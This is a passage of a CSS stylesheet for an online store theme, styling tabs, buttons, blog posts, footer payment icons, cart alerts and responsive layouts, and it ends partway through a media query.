#servicecmsblock .icon-left1, .icon-left2, .icon-left3, .icon-left4, .icon-left5 {
	display: inline-block;
	height: 71px;
	width: 76px;
	position: relative;
	vertical-align: top;
	margin-right: 0;
	transition: all 800ms ease 0s;
	-webkit-transition: all 800ms ease 0s;
	-o-transition: all 800ms ease 0s;
	-ms-transition: all 800ms ease 0s;
	float: left;
}
.service-right {
	text-align: left;
	padding: 15px 0 0 10px;
	float: left;
}
#servicecmsblock .service-right .title{
	font-weight: 600;
	font-size: 13px;
	text-transform: uppercase;
	color: #fff;
	letter-spacing: 0.2px;
}
#servicecmsblock .service-right .sub-title{
	color: #ffdeb8;
	font-size: 13px;
	font-weight:normal;
	font-family: "Montserrat";
	line-height: 24px;
	margin-bottom: 0;
	text-transform: capitalize;
}
.mfp-wrap, .mfp-bg{z-index: 99999 !important;}
@-webkit-keyframes fixedAnim{0%{top:-100%;}100%{top:0;}}
@-moz-keyframes fixedAnim{0%{top:-100%;}100%{top:0;}}
@keyframes fixedAnim{0%{top:-100%;}100%{top:0;}}
.header-bottom.fixed {
	left: 0;
	right: 0;
	width: 100%;
	position: fixed;
	display: block;
	color: #000;
	z-index: 9999;
	top: 0px;
	-webkit-font-smoothing: antialiased;
	animation: 0.9s ease 0s normal both 1 running fixedAnim;
	-webkit-animation: 0.9s ease 0s normal both 1 running fixedAnim;
	-moz-animation: 0.9s ease 0s normal both 1 running fixedAnim;
	-ms-animation: 0.9s ease 0s normal both 1 running fixedAnim;
	-o-animation: 0.9s ease 0s normal both 1 running fixedAnim;
	box-sizing: border-box;
	margin: 0;
}


.tabfeatured_default_width{ width:185px;}
.tabbestseller_default_width{ width:250px;}
.tablatest_default_width{ width:250px;}
.tabspecial_default_width{ width:250px;}

#tabs_info {margin-top: 25px;}
.hometab {
	position: relative;
}
.htabs {
	background: #fff;
	margin-bottom: 13px !important;
}
.etabs {
    display: inline-block;
    float: none;
    margin: 0;
    padding: 0;
    text-align: center;
    width: 100%;
}
.htabs .etabs li {
    display: inline-block;
    float: none;
    line-height: 17px;
    list-style: none outside none;
    position: relative;
    text-align: center;
	position: relative;
}
.htabs a {
    color: #313131;
	display: block;
	font-size: 13px;
	margin: 0 30px;
	padding: 20px 10px;
	text-align: center;
	text-transform: uppercase;
	letter-spacing: 1px;
	font-weight: 600;
	line-height: 24px;
}
#tab-special.tab-content {
	overflow: visible;
}
.htabs a.selected, .htabs a:hover{color:#8fa900;}
.tab-content {
	position:relative;
	padding: 0;
	z-index: 2;
	overflow: hidden;
	margin-bottom:25px;
}
.tab-content > .tab-pane{padding: 0 !important;}
.tab-content .tab {display: none;}
#information-sitemap .sitemap-left a:hover, #information-sitemap .sitemap-right a:hover {color: #8fa900;}
#information-sitemap .sitemap-left a, #information-sitemap .sitemap-right a, #account-register a {color:  #515151;}
#product-compare #content .table strong {color: #515151;}
.btn.btn-danger {
	border-radius: 5px;
	-webkit-border-radius:5px;
-khtml-border-radius:5px;
-moz-border-radius:5px;
	line-height: 20px;
	letter-spacing: 0.8px;
	text-transform: uppercase;
	font-size: 13px;
	padding: 7px 15px !important;
}
.btn-default{
	padding: 7px 15px !important;
	text-align: center;
	white-space: nowrap;
	text-decoration: none;
	text-transform: uppercase;
	background-color: #8fa900 !important;
	color: #fff !important;
	font-weight: 600 !important;
	width: auto;
	line-height: 20px !important;
	letter-spacing: 0.8px;
	border-radius: 5px !important;
	font-size: 13px;
	border: 1px solid #d62731 !important;
}
.btn-primary {
	padding: 7px 15px !important;
	text-align: center;
	white-space: nowrap;
	text-decoration: none;
	text-transform: uppercase;
	background-color: #8fa900 !important;
	color: #fff !important;
	font-weight: 600 !important;
	width: auto;
	line-height: 20px;
	letter-spacing: 0.8px;
	border-radius: 5px !important;
	-webkit-border-radius:5px !important;
-khtml-border-radius:5px !important;
-moz-border-radius:5px !important;
	font-size: 13px;
	border: 1px solid #8fa900 !important;
}
#content .pull-right .btn.btn-primary:hover, .product-compare .btn-primary:hover, .btn-primary:hover, .account-address .btn-info:hover, 
#account-order .text-right .btn.btn-info:hover, #cart .cart-menu .button-container strong:hover{
	background-color: #708401 !important;
	color: #FFFFFF;
	border-color: #708401 !important;
}
#content .pull-right .btn.btn-primary, .product-compare .btn-primary, #content .pull-left .btn.btn-default, 
.account-address .btn-info, #account-order .text-right .btn.btn-info, #cart .cart-menu .button-container strong{
	padding: 7px 15px !important;
	text-align: center;
	white-space: nowrap;
	text-decoration: none;
	text-transform: uppercase;
	background-color: #8fa900 !important;
	color: #fff !important;
	font-weight: 600 !important;
	width: auto;
	line-height: 20px;
	letter-spacing: 0.8px;
	border-radius: 5px !important;
	-webkit-border-radius:5px !important;
-khtml-border-radius:5px !important;
-moz-border-radius:5px !important;

	font-size: 13px;
	border: 1px solid #8fa900 !important;
}
.btn-primary:hover, .btn-primary:focus, .btn-primary:active, .btn-primary.active, .open .dropdown-toggle.btn-primary{
	background-color: #708401 !important;
	color: #FFFFFF !important;
	border-color: #708401 !important;
}
#tab-latest #tablatest-grid .product-items, #tab-special #tabspecial-grid .product-items, 
#tab-bestseller #tabbestseller-grid .product-items {display: none;}
.tm-message {
	display: none;
	font-size: 20px;
	text-align: center;
	margin: 20px 0;
}
.loadmore {
	text-align: center;
	margin: 30px 0 20px;
}
.loadmore .gridcount:hover{
	background-color: #000000 !important;
	color: #FFFFFF;
	border-color: #000000 !important;
}
.loadmore .gridcount{
	background-color: #8fa900 !important;
	padding: 10px 40px  !important;
	font-weight: 400;
	width: auto;
	line-height: 20px;
	letter-spacing: 0.8px;
	border-radius: 5px;
	-webkit-border-radius:5px;
-khtml-border-radius:5px;
-moz-border-radius:5px;

	text-transform: uppercase;
	text-align: center;
	white-space: nowrap;
	border: 1px solid #8fa900 !important;
    border-top-color: rgb(0, 0, 0);
    border-right-color: rgb(0, 0, 0);
    border-bottom-color: rgb(0, 0, 0);
    border-left-color: rgb(0, 0, 0);
	display: inline-block;
	color: #fff !important;
}
.hometab .tab-content .box .box-content {margin-top: -1px;}
.hometab .customNavigation a.prev {color: #ffffff;right: 50px;left: auto;}
.hometab .customNavigation a:hover{background: #000000;}
.hometab .customNavigation a {
	 top: -55px;
	width: 36px;
	height: 36px;
	padding: 0;
	line-height: 36px;
	background: #8fa900;
	border-radius: 5px;
	-webkit-border-radius:5px;
-khtml-border-radius:5px;
-moz-border-radius:5px;
	font-size: 16px;
	font-weight: 500;
}
.productpage .product-right .rating-wrapper .fa-star-o::before {
	color: #999;
}
.productpage .product-right ul li .desc {
	font-weight: bold;
	margin-right: 15px;
}
.productpage .product-right ul li a {color: #515151;}
.hometab .customNavigation a.next { color:#ffffff; right: 10px;}
#servicecmsinfo_block1 {padding: 0;}
.information-sitemap .sitge-map ul{padding:0 0 0 20px;}
.forget-password {margin: 5px 0 0;}
.product-compare .btn-primary{margin:5px 0 5px;}
.productpage .write-review:hover, .productpage .review-count:hover{color: #8fa900;}
.productpage .write-review,.productpage .review-count{margin: 0 10px;color: #000;}
.productpage .rating-wrapper{ margin: 0 0 5px;}
.checkout-cart .hasCustomSelect{width: 95% !important;}
.productpage .product-right .list-unstyled {padding: 0 !important;margin-bottom: 0 !important;border:none !important;}
.page-title{
	padding:0 0 10px;
	border-bottom:1px solid #eeeeee;
}
.productpage .product-right ul li .special-price {
	width: auto;
	display: inline-block;
	font-size: 22px;
	color: #e32d40;
	font-weight: 600;
	margin-right: 10px;
	font-family: 'Montserrat', Arial, Helvetica, sans-serif;
}
.productpage .product-right .old-price {font-size: 22px;color: #b2b2b2;font-weight: 500;}
.product-title{
	margin: 0 0 18px;
	font-size: 16px;
	font-weight: 600;
	color: #000;
	line-height: 24px;
	clear: none;
}
.form-control{box-shadow: none !important;
	border-radius: 0 !important;
	-webkit-border-radius:0 !important;
-khtml-border-radius:0 !important;
-moz-border-radius:0 !important;
	border:1px solid #ccc !important;}
#product {margin-top: 15px;}
.product-option{font-size: 16px;font-weight: 600;color: #000;}
.page-title,.refine-search{
	color: #000;
	font-size: 20px;
	font-weight: 600;
	line-height: 24px;
	position: relative;
	text-transform: uppercase;
}
.copy-right {
	text-align:left;
	float: left;
}
.content_footer_bottom {
	float: left;
	width: 100%;
	margin-top: 40px;
	margin-bottom: 50px;
}
.content_footer_bottom .manufacture_block ul {
	list-style: none;
	float: left;
	padding: 0 0 0 20px;
	margin: 0;
}
.content_footer_bottom  .manufacturer_title {
	color: #333;
	display: inline-block;
	float: left;
	font-size: 16px;
	font-weight: 600;
	margin: 8px 0 3px;
	text-transform: uppercase;
}
.content_footer_bottom .manufacture_block > ul li{
	padding: 6px 20px;
	background: #f5f5f5;
	margin-right: 5px;
	display: inline-block;
	border-radius: 5px;
	-webkit-border-radius:5px;
-khtml-border-radius:5px;
-moz-border-radius:5px;

}
.footer-bottom .container {
	display: inline-block;
	padding: 20px 15px;
	text-align: left;
	vertical-align: top;
}
.footer_paymentblock {
	text-align: right;
	float: right;
	padding: 10px 0 0;
}
.footer_paymentblock .payment .payment-method {
	padding: 0;
	margin: 0;
	list-style: none;
}
.payment ul li {
	display: inline-block;
	vertical-align: top;
	margin: 4px 2px 0;
	position: relative;
	text-align: left;
	padding: 5px 0;
}
.payment .payment-method span {
	font-size: 0;
	height: 23px;
	width: 34px;
	display: inline-block;
	vertical-align: top;
	opacity: 0.9;
	border-radius: 3px;
	-webkit-border-radius:3px;
-khtml-border-radius:3px;
-moz-border-radius:3px;
	text-align: left;
	cursor: pointer;
}
.payment .payment-method .american-express span {
	background: url("../image/megnor/American.png") no-repeat scroll 0 0px transparent;
}
.payment .payment-method .discover span {
	background: url("../image/megnor/Discover.png") no-repeat scroll 0 0px transparent;
}
.payment .payment-method .maestro span {
	background: url("../image/megnor/Mestro.png") no-repeat scroll 0 0px transparent;
}
.payment .payment-method .mastercard span {
	background: url("../image/megnor/master_card.png") no-repeat scroll 0 0px transparent;
}
.payment .payment-method .paypal span {
	background: url("../image/megnor/Paypal.png") no-repeat scroll 0 0px transparent;
}
.payment .payment-method .visa span {
	background: url("../image/megnor/Visa.png") no-repeat scroll 0 0px transparent;
}
#powered {
	padding: 0;
	float: left;
	width: auto;
	clear: both;
	color: #ffffff;
}
#bottom-footer li:first-child {padding: 0 13px 0 0;}
#bottom-footer {	float: left;}
.common-home footer {margin-top: 0;box-shadow: none;}
#bottom-footer li{display:inline; padding:0 13px;position: relative; }
#bottom-footer li.contact{background:none;}
#bottom-footer li:first-child::before {border: none;}
#bottom-footer li::before {
	border-left: 1px solid #dbdbdb;
	content: "";
	position: absolute;
	left: 0;
	height: 14px;
	top: 1px;
}
 
#account-login .well, #affiliate-login .well {
	background-color: #ffffff !important;
	box-shadow: none !important;
	border-radius: 0;
	-webkit-border-radius:0;
-khtml-border-radius:0;
-moz-border-radius:0;

}
.account-address .table>tbody>tr>td{vertical-align:middle;}
.account-address .btn-info{margin:2px 0;}

.affiliate-account .btn-primary .list-group-item,.affiliate-account .btn-primary .list-group-item:hover{padding:0; background:none; color:#fff;}
#content .affiliate-logout { border: 1px solid #eeeeee; padding: 10px;}


.shopping-cart .img-thumbnail{max-width:none;}
#accordion label.col-sm-2.control-label{margin:7px 0 0; padding:0 15px 0 0;}
#accordion #collapse-shipping label.col-sm-2.control-label{padding:0 15px;}
.checkout-checkout #accordion label.col-sm-2.control-label{padding-left:15px;}
.checkout-cart .input-group-btn:last-child > .btn, .checkout-cart .input-group-btn:last-child > .btn-group{margin-left:5px; font-size:14px;}

.col-sm-3.search_subcategory {width: auto; margin-top:7px;}

#button-search{float:right;}
.product-search h2{clear:both;}

#input-captcha, #input-payment-captcha {
    margin-bottom: 10px;
}
#product .form-group #input-quantity {
	width: auto;
	display: inline-block;
	margin-right: 10px;
	margin-bottom: 20px;
}
.nav-tabs > li > a:hover{color:#8fa900  !important;background-color:transparent !important;  }
.nav-tabs > li.active > a, .nav-tabs > li.active > a:hover, .nav-tabs > li.active > a:focus {
	background: #8fa900 !important;
	color: #fff !important;
}
.nav-tabs > li > a{
	padding: 10px 24px !important;
	color: #000 !important;
	text-decoration: none;
	font-weight: 600;
	text-transform: uppercase;
	font-size: 13px;
	text-align: center;
	border: none !important;
	border-radius: 5px 5px 0 0 !important;
	-webkit-border-radius:5px 5px 0 0 !important;
-khtml-border-radius:5px 5px 0 0 !important;
-moz-border-radius:5px 5px 0 0 !important;

	line-height: 24px;
}
.nav-tabs{border-bottom: none !important;}
#product #button-cart:hover{
	background-color: rgba(35,43,84,1);
	color: #FFFFFF;
	border-color: #232B54;
}
.all-blog .blog-right-content .blog-date {
	display: inline-block;
	padding-left: 40px;
	position: relative;
	color: #232b54;
}
.all-blog .read-more {	margin: 5px 0;}
.read-more a:hover{background-color: #000000;color: #fff;}
.read-more a {
	padding: 4px 18px 6px;
	background: #8fa900;
	color: #fff;
	border-radius: 5px;
	-webkit-border-radius:5px;
-khtml-border-radius:5px;
-moz-border-radius:5px;
	margin-top: 5px;
	display: inline-block;
	line-height: 24px;
	font-size: 13px;
	text-transform: uppercase;
	font-weight: 600;
}
.single-blog {
	padding: 30px !important;
	border: 1px solid #ededed;
	background: #fff;
}
.single-blog .blog-img img {
	padding: 0;
	border: none;
	border-radius: 0;
	-webkit-border-radius:0;
-khtml-border-radius:0;
-moz-border-radius:0;
	margin-bottom: 30px;
}
.single-blog .blog-desc {
	line-height: 25px;
	letter-spacing: 1px;
	margin-bottom: 20px;
	font-weight: normal;
}
#add-comment legend, .single-blog h4, .single-blog .block-title h3 {
	border-bottom: none;
	font-size: 16px;
	font-weight: 600;
	text-transform: uppercase;
	line-height: 1.1;
}
#add-comment {
	border: none;
	box-shadow: none;
}
.view-comment .coment1 {
	width: 100%;
	float: left;
}
.view-comment .panel.panel-default {
	border-radius: 0;
	-webkit-border-radius:0;
-khtml-border-radius:0;
-moz-border-radius:0;
	box-shadow: none;
	padding: 20px !important; 
}
.single-blog h3 {
	font-size: 20px;
	font-weight: 500;
	letter-spacing: 0.3px;
	margin: 0 0 15px;
	line-height: 20px;
	text-transform: uppercase;
	line-height: 24px;
}
.all-blog .blog-desc {line-height: 25px;font-weight: normal;letter-spacing: 1px;}
.all-blog .blog-right-content h5{text-overflow: ellipsis;white-space: nowrap;overflow: hidden;}
.all-blog .blog-right-content h5 a:hover{color: #8fa900;}
.all-blog .blog-right-content h5 a {
	font-size: 20px;
	font-weight: 500;
	letter-spacing: 0.3px;
	margin: 10px 0;
	line-height: 20px;
	text-transform: uppercase;
	color: #000;
}
.all-blog .panel-default {border-radius: 0;	
	-webkit-border-radius:0;
-khtml-border-radius:0;
-moz-border-radius:0;
border: none;margin-bottom: 25px;}
.all-blog .panel .panel-body{padding: 0 0 20px;}
.all-blog .panel .blog-left-content .blog-image img{
	border: none;
	padding: 0;
	border-radius: 0;
	width: 340px;
}
.all-blog .blog-right-content .blog-date::before {
	content: "";
	border-top: 2px solid #d3d3d3;
	position: absolute;
	width: 30px;
	left: 0;
	top: 13px;
}
.blog-right-content {
	float: left;
	width: 58%;
	display: inline-block;
	position: relative;
}
.all-blog .blog-left-content .blog-image {
	float: left;
	margin-right: 30px;
	text-align: center;
	position: relative;
}
.post-image-hover {
	height: 100%;
	position: absolute;
	top: 0;
	transition: all 0.5s ease-out 0s;
	-moz-transition: all 0.5s ease-out 0s;
	-webkit-transition: all 0.5s ease-out 0s;
	-ms-transition: all 0.5s ease-out 0s;
	-o-transition: all 0.5s ease-out 0s;
	width: 100%;
	border-radius: 0;
	-webkit-border-radius: 0;
	-khtml-border-radius: 0;
	-moz-border-radius: 0;
}
.blog-left-content:hover .post-image-hover {
	background:rgba(0, 0, 0, 0.5) none repeat scroll 0 0;
	transition: all 0.5s ease-out 0s;
	-webkit-transition: all 0.5s ease-out 0s;
-moz-transition: all 0.5s ease-out 0s;
-ms-transition: all 0.5s ease-out 0s;
-o-transition: all 0.5s ease-out 0s;
}
.all-blog .blog-left-content:hover .post_hover, .all-blog .blog-left-content:hover .zoom, .all-blog .blog-left-content:hover .readmore_link {
	opacity: 1;
	-webkit-opacity: 1;
	-moz-opacity: 1;
	-kkhtml-opacity: 1;
	transition: all 0.5s ease 0s;
	-moz-transition: all 0.5s ease 0s;
	-webkit-transition: all 0.5s ease 0s;
	-ms-transition: all 0.5s ease 0s;
	-o-transition: all 0.5s ease 0s;
}
.blog-image .post_hover {
	left: 0;
	margin: 0 auto;
	opacity: 0;
	-khtml-opacity: 0;
	-moz-opacity: 0;
	-webkit-opacity: 0;
	position: absolute;
	right: 0;
	text-align: center;
	top: 40%;
}
.blog-left-content .blog-image .zoom {
	border: 2px solid #000;
	background-color: #000;
	border-radius: 50%;
	-webkit-border-radius: 50%;
	-moz-border-radius: 50%;
	-khtml-border-radius: 50%;
	color: #fff;
	display: inline-block;
	margin-right: 10px;
	opacity: 0;
	-khtml-opacity: 0;
	-moz-opacity: 0;
	-webkit-opacity: 0;
	padding: 10px 15px;
	transition: all 0.5s ease 0s;
	-moz-transition: all 0.5s ease 0s;
	-webkit-transition: all 0.5s ease 0s;
	-ms-transition: all 0.5s ease 0s;
	-o-transition: all 0.5s ease 0s;
	z-index: 10;
}
.blog-left-content .blog-image .zoom, .blog-left-content .blog-image .readmore_link {
	color: #fff;
}
.blog-left-content .blog-image .readmore_link {
	border: 2px solid #000;
	background-color: #000;
	border-radius: 50%;
	-webkit-border-radius: 50%;
	-moz-border-radius: 50%;
	-khtml-border-radius: 50%;
	color: #fff;
	display: inline-block;
	opacity: 0;
	-khtml-opacity: 0;
	-moz-opacity: 0;
	-webkit-opacity: 0;
	padding: 10px 15px;
	transition: all 0.5s ease 0s;
	-moz-transition: all 0.5s ease 0s;
	-webkit-transition: all 0.5s ease 0s;
	-ms-transition: all 0.5s ease 0s;
	-o-transition: all 0.5s ease 0s;
	z-index: 10;
}
.blog-left-content .blog-image .zoom:hover, .blog-left-content .blog-image .readmore_link:hover {
	background: #8fa900 none repeat scroll 0 0;
	border-color: #8fa900;
}
#common-success #content p a{color:#8fa900; }
#checkout-cart .buttons .pull-right .btn.btn-primary{background-color: #000000;border-color: #000000;}
#cart .cart-menu .table .text-left a, #checkout-cart .text-left a, #accordion .panel-body .buttons .pull-right b, #collapse-checkout-confirm .table .text-left a {color: #515151;}
.alert-dismissable .close, .alert-dismissible .close{right: 0;}
#checkout-cart .shopping-cart .text-left .btn.btn-danger {border-radius: 0;-webkit-border-radius:0;
-khtml-border-radius:0;
-moz-border-radius:0;}
#checkout-cart .shopping-cart .text-left .form-control {
	border-radius: 0 !important;
	-webkit-border-radius:0 !important;
-khtml-border-radius:0 !important;
-moz-border-radius:0 !important;	height: 36px;}
#checkout-cart .shopping-cart .text-left .btn.btn-primary {
	border-radius: 0 !important;
	-webkit-border-radius:0 !important;
-khtml-border-radius:0 !important;
-moz-border-radius:0 !important;
}
.product-right .btn.wishlist, .product-right .btn.compare{background-color: transparent !important;border: none !important;color: #000 !important;}
#product #button-cart {
	background-color: rgba(99,92,170,1);
	color: #FFFFFF;
	border-color: #635CAA;
	font-family: 'Montserrat', Arial, Helvetica, sans-serif;
	font-size: 13px;
	display: inline-block;
	padding: 7px 15px;
	text-align: center;
	white-space: nowrap;
	text-decoration: none;
	text-transform: uppercase;
	font-weight: 400;
	width: auto;
	line-height: 20px;
	letter-spacing: 0.8px;
	border-radius: 25px;
	-webkit-border-radius:25px;
-khtml-border-radius:25px;
-moz-border-radius:25px;
}
.list-unstyled .picker-switch .btn:hover .glyphicon {color: #fff;}
.list-unstyled .picker-switch .btn:hover {	background: #8fa900;}
.glyphicon {	color:#8fa900;}
.glyphicon-chevron-up::before, .glyphicon-chevron-down::before {	color: #000;}
.bootstrap-datetimepicker-widget td.day{position:relative}
.bootstrap-datetimepicker-widget td span.active {	background-color: #8fa900 !important;}
.bootstrap-datetimepicker-widget td.day.active:before {
    border-bottom: 7px solid #fff !important;
    content: '';
    display: inline-block;
    border-left: 7px solid transparent;
    border-top-color: rgba(0,0,0,.2);
    position: absolute;
    bottom: 4px;
    right: 4px;
}
.bootstrap-datetimepicker-widget td.active, .bootstrap-datetimepicker-widget td.active:hover{
background-color: #8fa900 !important;
color: #fff !important;
}
.shopping-cart .input-group .form-control{
width:auto;
}

.shopping-cart .input-group-btn {
float:left
}
.table-striped > tbody > tr:nth-of-type(2n+1) {
	background-color: transparent;
}

/*Product zoom CSSS*/

.zoomContainer {
    margin-bottom: 5px;
}

.zoomContainer .zoomWindow{
	box-shadow:medium none !important;
	border:none !important;
}

/*  css for animation add to cart */
.alert.alert-success.animated{
	width:100%; 
	height:90px; 
	text-align:center;
	vertical-align:middle; 
	padding:30px 20px; 
	opacity:0.95 !important; 
	-webkit-opacity:0.95 !important; 
	-moz-opacity:0.95 !important; 
	-khtml-opacity:0.95 !important; 
	background-color: #8fa900  !important;
    border-color: #303030 !important;
    color: #fff !important;
    z-index: 999999 !important;
}
.alert.alert-success.animated span{font-size:16px !important;}
.alert.alert-success.animated span a{color:#fff; text-decoration:underline; }
.alert.alert-success.animated span .fa.fa-check-circle{color:#9bcf85;}
.alert.alert-success.animated button.close{
	opacity:1; 
	-khtml-opacity: 1;
	-webkit-opacity: 1;
	-moz-opacity:1;
	color:#fff;
}

#cart .dropdown-menu li:first-child {
	max-height: 300px;
	overflow-y: auto;
	overflow-x: hidden;
}

@media (max-width: 1450px) and (min-width:1200px){
	.layout-2 #content{padding-left: 15px;}
	.footer-middle .social-icons{width: 200px;}
	.container {width: 1170px !important;}
	.header-bottom{padding:0 10px;}
	.tabspecial_default_width {width: 250px;}
	.tablatest_default_width{width: 250px;}
	.tabbestseller_default_width {width: 250px;}
	.single_banner .single_img .static-inner{top: 20%;width: 45%;}
	.product_banner_inner{width: 33.33333333%;}
	.product_banner .product_banner_inner img{max-width: 100%;}
	.product_banner .product_img1 .static-inner, .product_banner .product_img2 .static-inner, 
	.product_banner .product_img3 .static-inner{right: 0;top: 0;width: 240px;}
	.product_banner .product_img1 .static-inner .text-button .link-text, .product_banner .product_img2 .static-inner .text-button .link-text, 
	.product_banner .product_img3 .static-inner .text-button .link-text{margin: 10px 0 0;}
	.banners-slider-carousel .customNavigation a.prev {left: 0 !important;}
	.banners-slider-carousel .customNavigation a.next {right: 0 !important;}
}

@media (max-width: 1200px) {
	.layout-2 #content{padding:0 !important;}
	.category_list_cms .category_img .single_image-img {	width: 100%;}
	.layout-2 #content{width: 910px;}
	.container {width: 1170px !important;}
	.footer-middle .social-icons{width: 17%;}
	.single_banner .single_img .static-inner {	top: 20%;width: 55%;}
	.banners-slider-carousel .customNavigation a.prev {left: 0 !important;}
	.banners-slider-carousel .customNavigation a.next {right: 0 !important;}
	.subslider{display: none;}
	.main-slider, #servicecmsinfo_block1{width: 100%;}
	.box.category .box-heading{padding: 17px 16px 17px 50px;}
	#column-left .product-thumb .price-old, #column-right .product-thumb .price-old  {margin-left:0;}
	#column-left .fa-shopping-cart:before, #column-right .fa-shopping-cart:before  {display:none;}
	#column-left .hidden-xs, #column-left .hidden-sm, #column-left .hidden-md {display:block !important; text-transform: capitalize; font-weight:normal;   margin-top: -25px;}
	.col-sm-4.total_amount { margin-top: 88px;}
	
}
@media (max-width: 1199px) and (min-width:1024px){
	.blog-right-content{width: 45%;}
	.product-info .image-additional{width: 300px;}
	#column-left .product-items .product-details, #column-right .product-items .product-details{width: 50%;}
	.layout-2 #content {	width: 720px;}
	.layout-2.left-col #column-left, #column-left .container.category-inner .box.category.content-top{width: 230px;}
	.newsletter .news-text{display: none;}
	.service-right{padding: 15px 0 0 0;}
	.category_list_cms .category_img .single_image-img {width: 100%;}
	.container {	width: 970px !important;}
	#form-language .btn-link img, #form-currency .btn-link strong, #top-links a .fa {display:inline-block;}
	.product_banner_inner{width: 33.33333333%;}
	.product_banner .product_banner_inner img{max-width: 100%;}
	.single_banner .single_img .static-inner .text3.static-text{margin: 0 0 15px 0;}
	.tabspecial_default_width {width: 250px;}
	.tablatest_default_width{width: 250px;}
	.tabbestseller_default_width {width: 250px;}
	.offer-text a{padding: 13px 20px;}
	.header-bottom{padding:0 10px;}
	.account-cart .topbar-link .dropdown.myaccount span, .header-wishlist #wishlist-total span{display: block !important;}
	.static_links li a{padding: 15px 13px;}
	.cms-item .offer-banner-item .static-inner .title1, .cms-item .offer-banner-item .static-inner .title3, 
	.cms-item .offer-banner-item .static-inner .title5{font-size: 28px;}
	.cms-item .offer-banner-item .static-inner .title2, .cms-item .offer-banner-item .static-inner .title4{font-size: 28px;}
	.cms-item .offer-banner-item .subtitle{padding: 10px 0 20px;}
	.product_banner .product_img1 .static-inner, .product_banner .product_img2 .static-inner, .product_banner .product_img3 .static-inner
	{width: 180px;right: 0;top: 0;}
	.product_banner .product_img1 .static-inner .text1.static-text, .product_banner .product_img2 .static-inner .text1.static-text, .product_banner .product_img3 .static-inner .text1.static-text{font-size: 15px;}
	.product_banner .product_img1 .static-inner .text2.static-text, .product_banner .product_img2 .static-inner .text2.static-text, .product_banner .product_img3 .static-inner .text2.static-text{font-size: 22px;line-height: 22px;}
	.product_banner .product_img1 .static-inner .text-button .link-text, .product_banner .product_img2 .static-inner .text-button .link-text, .product_banner .product_img3 .static-inner .text-button .link-text{margin:0;}
	#testimonial-carousel .peoplesay-block .test-content{padding-top: 40px;}
	#blog-carousel .blog-item .product-block .blog-right{width: 50%;}
	.footer-middle .social-icons {	width: auto;}
	.single_banner .single_img .static-inner .text2.static-text{margin-bottom: 10px;font-size: 25px;}
}
@media (max-width: 1023px) and (min-width:980px){
	.blog-right-content{width: 45%;}
	.product-info .image-additional{width: 300px;}
	#column-left .product-items .product-details, #column-right .product-items .product-details{width: 50%;}
	.layout-2 #content {	width: 700px;}
	.layout-2.left-col #column-left, #column-left .container.category-inner .box.category.content-top{width: 218px;}
	#testimonial .test-content .test-desc .title{margin-bottom: 10px;font-size: 30px;}
	.testimonials .cms-box-heading a, .testimonials .cms-box-heading span{margin-top: 10px;}
	#servicecmsblock .icon-left1, .icon-left2, .icon-left3, .icon-left4, .icon-left5{width: 71px;}
	.service-right{padding: 15px 0 0 0;}
	.account-cart .topbar-link .dropdown.myaccount span, .header-wishlist #wishlist-total span{display: block !important;}
	.category_list_cms .category_img .single_image-img {width: 100%;}
	#form-language .btn-link img, #form-currency .btn-link strong, #top-links a .fa {display: inline-block;}
	.container {width: 940px !important;}
	.offer-text a{padding: 13px 15px;}
	.static_links li a{padding: 15px 13px;}
	.header-bottom{padding:0 15px;}
	.account-cart .topbar-link .dropdown.myaccount span{display: block !important;}
	.tabspecial_default_width {width: 250px;}
	.tablatest_default_width{width: 250px;}
	.tabbestseller_default_width {width: 250px;}
	.single_banner .single_img .static-inner .text2.static-text{margin-bottom: 10px;font-size: 25px;}
	.single_banner .single_img .static-inner .text3.static-text{margin: 0 0 15px 0;}
	.product_banner_inner{width: 33.33333333%;}
	.product_banner .product_banner_inner img{max-width: 100%;}
	.product_banner .product_img1 .static-inner, .product_banner .product_img2 .static-inner, .product_banner .product_img3 .static-inner{top: 10px;right:0;width: 180px;}
	.product_banner .product_img1 .static-inner .text1.static-text, .product_banner .product_img2 .static-inner .text1.static-text, .product_banner .product_img3 .static-inner .text1.static-text{font-size: 15px;}
	.product_banner .product_img1 .static-inner .text2.static-text, .product_banner .product_img2 .static-inner .text2.static-text, .product_banner .product_img3 .static-inner .text2.static-text{font-size: 22px;line-height: 22px;}
	.product_banner .product_img1 .static-inner .text-button .link-text, .product_banner .product_img2 .static-inner .text-button .link-text, .product_banner .product_img3 .static-inner .text-button .link-text{margin:0;}
	#blog-carousel .blog-item .product-block .blog-right{width: 50%;}
	.newsletter .news-text{display: none;}
	.footer-middle .social-icons {	width: auto;}
}

@media only screen and (min-width: 980px) and (max-width: 1200px) { 
	.product-info .image img { width: 100%; }
 }
@media only screen and (min-width: 768px) and (max-width: 980px){
	.blog-right-content{width: 45%;}
	#content .product-layout.product-grid{width: 33.33%;}
	.single_banner .single_img .static-inner .text2.static-text{margin-top: 5px;}
	#testimonial .test-content .test-desc .title{margin-bottom: 10px;font-size: 22px;}
	.testimonials .cms-box-heading span, .testimonials .cms-box-heading a{margin-top: 10px;}
	#servicecmsblock .icon-left1, .icon-left2, .icon-left3, .icon-left4, .icon-left5{width: 71px;}
	.cms-item .offer-banner-item .static-inner .title1, .cms-item .offer-banner-item .static-inner .title3, .cms-item .offer-banner-item .static-inner .title5{font-size: 28px;}
	.cms-item .offer-banner-item .static-inner .title2, .cms-item .offer-banner-item .static-inner .title4{font-size: 28px;}
	.layout-2 #content{width:75%;}
	#column-left .product-items .product-details, #column-right .product-items .product-details {float: left;}
	
}
@media (max-width: 979px) {
	#menu ul.nav li .megamenu ul.childs_1 {
		padding: 0 15px !important;
		border-right: none;
		width: 100%;
		float: left;
	}
	.product-info .image-additional{width: 300px;}
	#column-left .box .toggle .mobile_togglemenu, #column-right .box .toggle .mobile_togglemenu {
		background: none !important;
		right: 0;
		top: 10px;
		width: 100%;
	}
	#column-left .box .toggle a.mobile_togglemenu::before, #column-right .box .toggle a.mobile_togglemenu::before {
		color: #000;
		content: "\f107";
		font-family: "FontAwesome";
		font-size: 20px;
		font-weight: bold;
		height: 20px;
		margin: 0;
		position: absolute;
		right: 7px;
		text-align: center;
		top: 0;
		width: 20px;
	}
	#column-left .box .toggle.active a.mobile_togglemenu::before, #column-right .box .toggle.active a.mobile_togglemenu::before {
		color: #000;
		content: "\f106";
		font-family: "FontAwesome";
		font-size: 20px;
		font-weight: bold;
		height: 20px;
		margin: 0;
		position: absolute;
		right: 7px;
		text-align: center;
		top: 0;
		width: 20px;
	}
	#column-left .box, #column-right .box, #column-left .swiper-viewport{margin: 0 0 10px;}
	.layout-2 #content {	width: 100%;}
	#column-left #banner0 {display: none;}
	.account-cart{margin-right: 0;}
